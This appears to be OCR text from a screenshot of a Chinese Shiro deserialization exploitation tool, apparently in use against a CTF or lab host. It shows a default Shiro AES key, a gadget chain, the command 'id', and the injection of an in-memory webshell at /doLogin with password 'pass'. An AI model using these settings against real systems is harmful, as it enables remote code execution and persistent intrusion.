 shiro反序列化漏洞综合利用工具 v1.5 j1anFen
Shiro综合攻击 更新日志
目标地址 http://eci-2zeixbzvhbn59wd0o59u.cloudeci1.ichunqiu. 框架选择 shiro 超时设置/s 10
gadget CommonsCollectionsK1 回显方式 TomcatEcho
shiro密钥 kPH+bIxk5D2deZiIxcaaaA== 批量密钥 AES GCM (shiro>1.4.2)
command id 仅猜解密钥 执行 清除缓存
注入内存马 蚁剑_Spring 路径 /doLogin 密码 pass 执行注入
-------------------
注入成功请访问验证,如404则尝试拼接原有根目录:
http://eci-2zeixbzvhbn59wd0o59u.cloudeci1.ichunqiu.com:8888/doLogin
ps: 蚁剑马->CUSTOM类型->请求返回均hex编码 (最新版)
-------------------